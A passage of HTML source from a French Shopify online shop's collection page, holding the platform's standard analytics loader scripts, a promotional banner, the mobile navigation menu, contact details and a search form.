        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 11013357632,
      theme_id: 180318503255,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//lesobjetsdunet.com/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//lesobjetsdunet.com/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//lesobjetsdunet.com/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":11013357632,"isMerchantRequest":null,"themeId":180318503255,"themeCityHash":"4051824797207378611","contentLanguage":"fr","currency":"EUR","eventMetadataId":"fa1c9831-8a0a-421f-9c7f-9d69c8c6aeff"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":379732787447,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"EUR","category":"Collection: bestsellers9","collectionName":"bestsellers9","collectionId":379732787447,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//lesobjetsdunet.com/cdn/shopifycloud/storefront/assets/shop_events_listener-b8f524ab.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://lesobjetsdunet.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.1.min.js"
  data-application="storefront-renderer"
  data-shop-id="11013357632"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="180318503255"
  data-theme-name="Spacefy"
  data-theme-version="5.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="Spacefy_5.0  template-collection " data-instant-intensity="viewport"><svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="var(--product-review-star-color)" />
        <stop offset="50%" stop-color="rgba(var(--text-color-rgb), .4)" stop-opacity="0.4" />
      </linearGradient>
    </svg>
<style>
      @import 'https://fonts.googleapis.com/css?family=Rubik:400,500,700,900&cache=clear';
    </style>
    <a href="#main" class="visually-hidden skip-to-content">Passer au contenu</a>
    <span class="loading-bar"></span><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24977020387671__e6a37720-c88d-49a3-93dd-31c0bda6fe02" class="shopify-section shopify-section-group-header-group"><section
  class="section"
  style="margin: 0; color: #ffffff; background: linear-gradient(90deg,#f33c00 0,#000000 50%,#f33c00 100%); animation: featureAnimation 3.5s linear infinite; background-size: 300% 100% !important;"
  data-section-id="sections--24977020387671__e6a37720-c88d-49a3-93dd-31c0bda6fe02"
  data-section-type="rolante"
>
  <div class="container" style=" padding: 0; ">
    <div class="carousel rolante"><div class="rolante-cell" data-block-index="0" >
          <div><span class="textorolante">Plus de 5 000 commandes livrées en 2024</span>
          </div>
        </div>
      <div class="rolante-cell" data-block-index="1" >
          <div><span class="textorolante">DESTOCKAGE Jusqu&#39;à -80 % de réduction</span>
          </div>
        </div>
      <div class="rolante-cell" data-block-index="2" >
          <div><span class="textorolante">Satisfait ou Remboursé</span>
          </div>
        </div>
      <div class="rolante-cell" data-block-index="3" >
          <div><span class="textorolante">Livraison OFFERTE sans minimum d&#39;achat</span>
          </div>
        </div>
      
    </div>
  </div>
</section>


</div><div id="shopify-section-sections--24977020387671__header" class="shopify-section shopify-section-group-header-group shopify-section__header"><section data-section-id="sections--24977020387671__header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": true
}'>
  <header class="header header--inline " role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__action-item header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Ouvrir le menu">
              <span class="icon-state__primary"><svg focusable="false" class="icon icon--hamburger-mobile " viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg focusable="false" class="icon icon--nav-triangle-borderless " viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item"><a href="/collections/meilleures-vente-hiver-2024" class="mobile-menu__nav-link" data-type="menuitem"><i class="fa-solid fa-sun"></i> Le TOP VENTES de l'hiver</a></li><li class="mobile-menu__nav-item"><a href="/collections/maison" class="mobile-menu__nav-link" data-type="menuitem"><i class="fa-solid fa-house-chimney"></i> Maison</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-2" data-action="open-panel"><i class="fa-solid fa-clothes-hanger"></i> Mode<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3" data-action="open-panel"><i class="fa-solid fa-weight-scale"></i> Beauté I Santé<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/multimedia" class="mobile-menu__nav-link" data-type="menuitem"><i class="fa-solid fa-desktop"></i> Multimédia</a></li><li class="mobile-menu__nav-item"><a href="/collections/auto" class="mobile-menu__nav-link" data-type="menuitem"><i class="fa-solid fa-car-side"></i> Auto I Vélo</a></li><li class="mobile-menu__nav-item"><a href="/collections/jardin" class="mobile-menu__nav-link" data-type="menuitem"><i class="fa-solid fa-tree"></i> Jardin</a></li><li class="mobile-menu__nav-item"><a href="/collections/brico" class="mobile-menu__nav-link" data-type="menuitem"><i class="fa-solid fa-screwdriver-wrench"></i> Brico I Mécanique</a></li></ul>
      </div>
 
        <div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5"></p>
       <a class="caminhao_mobile" href="https://lesobjetsdunet.com/apps/17TRACK"><span class="icon-state__primary ionic-icon-header" style=" display: flex; "><svg class="caminhao" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M8.52832 16.826C8.53464 17.7132 8.01843 18.5166 7.22106 18.8607C6.42369 19.2047 5.50274 19.0213 4.88882 18.3962C4.27491 17.7712 4.08935 16.828 4.41891 16.0077C4.74847 15.1873 5.52803 14.652 6.39307 14.652C6.95731 14.6499 7.49925 14.8777 7.89969 15.2854C8.30013 15.6931 8.52625 16.2473 8.52832 16.826V16.826Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M18.7015 16.826C18.7078 17.7132 18.1916 18.5166 17.3942 18.8607C16.5969 19.2047 15.6759 19.0213 15.062 18.3962C14.4481 17.7712 14.2625 16.828 14.5921 16.0077C14.9216 15.1873 15.7012 14.652 16.5662 14.652C17.1305 14.6499 17.6724 14.8777 18.0728 15.2854C18.4733 15.6931 18.6994 16.2473 18.7015 16.826Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> <path d="M14.1804 17.576C14.5946 17.576 14.9304 17.2403 14.9304 16.826C14.9304 16.4118 14.5946 16.076 14.1804 16.076V17.576ZM8.5254 16.076C8.11119 16.076 7.7754 16.4118 7.7754 16.826C7.7754 17.2403 8.11119 17.576 8.5254 17.576V16.076ZM13.4304 16.826C13.4304 17.2403 13.7662 17.576 14.1804 17.576C14.5946 17.576 14.9304 17.2403 14.9304 16.826H13.4304ZM14.9304 11.559C14.9304 11.1448 14.5946 10.809 14.1804 10.809C13.7662 10.809 13.4304 11.1448 13.4304 11.559H14.9304ZM14.1804 16.076C13.7662 16.076 13.4304 16.4118 13.4304 16.826C13.4304 17.2403 13.7662 17.576 14.1804 17.576V16.076ZM14.43 17.576C14.8442 17.576 15.18 17.2403 15.18 16.826C15.18 16.4118 14.8442 16.076 14.43 16.076V17.576ZM18.6972 16.0761C18.283 16.0779 17.9487 16.4151 17.9505 16.8293C17.9523 17.2435 18.2896 17.5779 18.7038 17.576L18.6972 16.0761ZM20.9625 14.485L21.7125 14.4816C21.7123 14.4384 21.7084 14.3954 21.7008 14.3529L20.9625 14.485ZM21.1772 11.4269C21.1042 11.0192 20.7146 10.7478 20.3068 10.8208C19.8991 10.8937 19.6277 11.2834 19.7007 11.6912L21.1772 11.4269ZM14.1794 6.12705C13.7652 6.12705 13.4294 6.46283 13.4294 6.87705C13.4294 7.29126 13.7652 7.62705 14.1794 7.62705V6.12705ZM17.7587 6.87705V7.62705C17.7637 7.62705 17.7688 7.627 17.7739 7.62689L17.7587 6.87705ZM19.3783 7.55055L19.9178 7.02951L19.9178 7.02951L19.3783 7.55055ZM20.0197 9.21805L19.27 9.19669C19.2685 9.24804 19.2723 9.2994 19.2814 9.34996L20.0197 9.21805ZM19.6996 11.691C19.7725 12.0987 20.1621 12.3702 20.5699 12.2974C20.9776 12.2245 21.2491 11.8349 21.1763 11.4271L19.6996 11.691ZM14.9284 6.87705C14.9284 6.46283 14.5927 6.12705 14.1784 6.12705C13.7642 6.12705 13.4284 6.46283 13.4284 6.87705H14.9284ZM13.4284 11.559C13.4284 11.9733 13.7642 12.309 14.1784 12.309C14.5927 12.309 14.9284 11.9733 14.9284 11.559H13.4284ZM13.4284 6.87705C13.4284 7.29126 13.7642 7.62705 14.1784 7.62705C14.5927 7.62705 14.9284 7.29126 14.9284 6.87705H13.4284ZM14.1784 6.07705L14.9285 6.07705L14.9284 6.07167L14.1784 6.07705ZM13.1137 5.00005L13.1137 5.75006L13.1187 5.75003L13.1137 5.00005ZM3.50512 5.00005L3.498 5.75005H3.50512V5.00005ZM2.75423 5.31075L2.22207 4.78225L2.22207 4.78225L2.75423 5.31075ZM2.4375 6.07505L1.6875 6.06834V6.07505H2.4375ZM2.4375 15.75L1.68747 15.75L1.68753 15.7568L2.4375 15.75ZM2.75423 16.5143L3.28638 15.9858L3.28638 15.9858L2.75423 16.5143ZM3.50512 16.825L3.50512 16.075L3.498 16.0751L3.50512 16.825ZM4.25783 17.575C4.67204 17.575 5.00783 17.2393 5.00783 16.825C5.00783 16.4108 4.67204 16.075 4.25783 16.075V17.575ZM14.1804 10.809C13.7662 10.809 13.4304 11.1448 13.4304 11.559C13.4304 11.9733 13.7662 12.309 14.1804 12.309V10.809ZM20.4399 12.309C20.8541 12.309 21.1899 11.9733 21.1899 11.559C21.1899 11.1448 20.8541 10.809 20.4399 10.809V12.309ZM14.1804 16.076H8.5254V17.576H14.1804V16.076ZM14.9304 16.826V11.559H13.4304V16.826H14.9304ZM14.1804 17.576H14.43V16.076H14.1804V17.576ZM18.7038 17.576C19.5117 17.5725 20.281 17.2397 20.8437 16.6573L19.765 15.615C19.4792 15.9108 19.0947 16.0743 18.6972 16.0761L18.7038 17.576ZM20.8437 16.6573C21.4058 16.0756 21.7162 15.2926 21.7125 14.4816L20.2125 14.4885C20.2145 14.9137 20.0514 15.3186 19.765 15.615L20.8437 16.6573ZM21.7008 14.3529L21.1772 11.4269L19.7007 11.6912L20.2242 14.6172L21.7008 14.3529ZM14.1794 7.62705H17.7587V6.12705H14.1794V7.62705ZM17.7739 7.62689C18.1691 7.61888 18.5544 7.7771 18.8389 8.07158L19.9178 7.02951C19.3477 6.43922 18.5622 6.1106 17.7434 6.1272L17.7739 7.62689ZM18.8389 8.07158C19.124 8.36679 19.282 8.77315 19.27 9.19669L20.7694 9.2394C20.7928 8.41808 20.4872 7.61907 19.9178 7.02951L18.8389 8.07158ZM19.2814 9.34996L19.6996 11.691L21.1763 11.4271L20.758 9.08613L19.2814 9.34996ZM13.4284 6.87705V11.559H14.9284V6.87705H13.4284ZM14.9284 6.87705V6.07705H13.4284V6.87705H14.9284ZM14.9284 6.07167C14.9213 5.07677 14.1245 4.24331 13.1088 4.25006L13.1187 5.75003C13.2708 5.74902 13.427 5.87963 13.4285 6.08242L14.9284 6.07167ZM13.1137 4.25005H3.50512V5.75005H13.1137V4.25005ZM3.51225 4.25008C3.02654 4.24547 2.5628 4.43917 2.22207 4.78225L3.28638 5.83925C3.3461 5.77912 3.42257 5.7493 3.498 5.75001L3.51225 4.25008ZM2.22207 4.78225C1.88199 5.12468 1.69183 5.58769 1.68753 6.06834L3.18747 6.08175C3.18832 5.98687 3.22602 5.90003 3.28638 5.83925L2.22207 4.78225ZM1.6875 6.07505V15.75H3.1875V6.07505H1.6875ZM1.68753 15.7568C1.69183 16.2374 1.88199 16.7004 2.22207 17.0428L3.28638 15.9858C3.22602 15.9251 3.18832 15.8382 3.18747 15.7433L1.68753 15.7568ZM2.22207 17.0428C2.5628 17.3859 3.02654 17.5796 3.51225 17.575L3.498 16.0751C3.42257 16.0758 3.3461 16.046 3.28638 15.9858L2.22207 17.0428ZM3.50512 17.575H4.25783V16.075H3.50512V17.575ZM14.1804 12.309H20.4399V10.809H14.1804V12.309Z" fill="currentColor"></path> </g></svg></span> Suivre ma commande </a>
          
        </div>

<div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Besoin d&#39;aide ?</p><div class="mobile-menu__help-wrapper"><svg focusable="false" class="icon icon--bi-phone " viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#000000"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#35167e"></path>
      </g>
    </svg><span>Tel: +33 05 68 19 77 76</span>
            </div><div class="mobile-menu__help-wrapper"><svg focusable="false" class="icon icon--bi-email " viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#35167e" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#000000" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#000000" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#35167e" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:contact@help-lesobjetsdunet.com">contact@help-lesobjetsdunet.com</a>
            </div>
        </div></div><div id="mobile-panel-2" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Retour</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/mode" class="mobile-menu__nav-link text--strong"><i class="fa-solid fa-clothes-hanger"></i> Mode</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/mode-homme" class="mobile-menu__nav-link" data-type="menuitem">Mode Homme</a></li><li class="mobile-menu__nav-item"><a href="/collections/mode-femme" class="mobile-menu__nav-link" data-type="menuitem">Mode Femme</a></li></ul></div>
        </div><div id="mobile-panel-3" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Retour</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/beaute-i-sante" class="mobile-menu__nav-link text--strong"><i class="fa-solid fa-weight-scale"></i> Beauté I Santé</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/beaute-i-sante-beaute" class="mobile-menu__nav-link" data-type="menuitem">Beauté</a></li><li class="mobile-menu__nav-item"><a href="/collections/beaute-sante-sante" class="mobile-menu__nav-link" data-type="menuitem">Santé</a></li></ul></div>
        </div></div>
</div>
              
          </nav><div class="header__logo"><a href="/" class="header__logo-link"><span class="visually-hidden">Lesobjetsdunet</span>
              <img class="header__logo-image"
                   style="max-width: 150px"
                   width="501"
                   height="269"
                   src="//lesobjetsdunet.com/cdn/shop/files/logo_objet_du_net_150x@2x.png?v=1706004116"
                   alt="Lesobjetsdunet"></a></div><div class="header__search-bar-wrapper ">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Recherche..." placeholder="Recherche...">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input">
                    <span class="visually-hidden">Effacer</span>
                    <svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>
                  </button>
                </div><button type="submit" class="search-bar__submit" aria-label="Rechercher"><svg focusable="false" class="icon icon--search " viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" class="search-bar__close-button hidden-tablet-and-up" data-action="unfix-search">
                <span class="search-bar__close-text" style=" display: flex;    padding-right: 12px; "><i class="fa-solid fa-xmark" style=" font-size: 25px; position: relative; right: 5px; "></i></span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__results" aria-hidden="true">
                <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                      <div class="search-bar__image-container">
                        <div class="aspect-ratio aspect-ratio--square">
                          <div class="skeleton-image"></div>
                        </div>
                      </div>

                      <div class="search-bar__item-info">
                        <div class="skeleton-paragraph">
                          <div class="skeleton-text"></div>
                          <div class="skeleton-text"></div>
                        </div>
                      </div>
                    </div></div>

                <div class="search-bar__results-inner"></div>
              </div><div class="search-bar__menu-wrapper" aria-hidden="true"><p class="search-bar__menu-title heading">Catégories</p><ul class="search-bar__menu-linklist list--unstyled" role="list"><li>
                        <a href="/collections/meilleures-vente-hiver-2024" class="search-bar__menu-link"><i class="fa-solid fa-sun"></i> Le TOP VENTES de l'hiver</a>
                      </li><li>
                        <a href="/collections/maison" class="search-bar__menu-link"><i class="fa-solid fa-house-chimney"></i> Maison</a>
                      </li><li>
                        <a href="/collections/mode" class="search-bar__menu-link"><i class="fa-solid fa-clothes-hanger"></i> Mode</a>
                      </li><li>
                        <a href="/collections/beaute-i-sante" class="search-bar__menu-link"><i class="fa-solid fa-weight-scale"></i> Beauté I Santé</a>
                      </li><li>
                        <a href="/collections/multimedia" class="search-bar__menu-link"><i class="fa-solid fa-desktop"></i> Multimédia</a>
                      </li><li>
                        <a href="/collections/auto" class="search-bar__menu-link"><i class="fa-solid fa-car-side"></i> Auto I Vélo</a>
                      </li><li>
                        <a href="/collections/jardin" class="search-bar__menu-link"><i class="fa-solid fa-tree"></i> Jardin</a>
                      </li><li>
                        <a href="/collections/brico" class="search-bar__menu-link"><i class="fa-solid fa-screwdriver-wrench"></i> Brico I Mécanique</a>
                      </li></ul>
                </div></div>
          </form>
        </div><div class="header__action-list">
            <div class="header__action-item hidden-tablet-and-up">
              <a class="header__action-item-link" href="/search" data-action="toggle-search" aria-expanded="false" aria-label="Ouvrir la recherche"><svg focusable="false" class="icon icon--search " viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg></a>
            </div><div class="header__action-item header__action-item--account header_menu_align_items">
                <span class="d-none-mob ionic-icon-header icon-state__primary"><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" class="icone-conta"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M11 6a3 3 0 1 1-6 0 3 3 0 0 1 6 0z"></path> <path fill-rule="evenodd" d="M0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8zm8-7a7 7 0 0 0-5.468 11.37C3.242 11.226 4.805 10 8 10s4.757 1.225 5.468 2.37A7 7 0 0 0 8 1z"></path> </g></svg></span>
                  <div><span class="header__action-item-title hidden-pocket hidden-lap">Connexion / Inscription</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Mon compte" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                  <span class="ionic-icon-header icon-state__primary" style=" display: flex; "><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" class="icone-conta"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M11 6a3 3 0 1 1-6 0 3 3 0 0 1 6 0z"></path> <path fill-rule="evenodd" d="M0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8zm8-7a7 7 0 0 0-5.468 11.37C3.242 11.226 4.805 10 8 10s4.757 1.225 5.468 2.37A7 7 0 0 0 8 1z"></path> </g></svg></span>
                  <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
